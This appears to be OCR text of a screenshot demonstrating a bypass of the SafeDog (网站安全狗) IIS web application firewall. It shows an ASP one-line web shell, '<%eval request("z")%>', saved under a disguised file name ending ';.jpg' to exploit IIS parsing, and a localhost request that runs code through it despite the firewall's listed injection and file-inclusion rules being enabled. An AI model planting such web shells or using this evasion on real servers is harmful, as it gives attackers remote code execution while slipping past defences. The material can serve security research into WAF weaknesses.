 D:\Web
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\Web
aspnet_client
文件夹
♣a.asp;.jpg
JPEG 图像
♣a.asp;.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助
<%eval request("z")%>
http://127.0.0.1/♣a.asp;.jpg?z=response.write("By Pass Safe Dog!")...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/♣a.asp;.jpg?z=response.write("By%20Pass%20 转到 链接 »
By Pass Safe Dog!
完毕 Internet
网站安全狗(IIS版) V3.3 正式版本
.NET
网马查杀 主动防御 .Net设置 流量保护 资源保护 IP黑白名单 防护日志
网站漏洞防护 网马防护 危险组件防护 禁止IIS执行程序
网站漏洞防护功能 已开启
字节(建议：300-800) 启动检测URL长度功能 启动URL地址全检测
规则描述 检
防止本地文件路径包含漏洞恶意利用 开启
防止基于时间的注入判断 开启
防止复杂的and or 方式注入规则二 开启
防止简单的and or 方式注入 开启
防止复杂的and or 方式注入规则二 开启
防止简单的and or 方式注入 开启
防止基于时间的注入判断 开启
防止MySQL特征恶意利用 开启
防止SQL联合查询 开启
防止svn信息泄露 开启
主程序版本:3.3.09635 网马库版本:2015-02-28 检查更新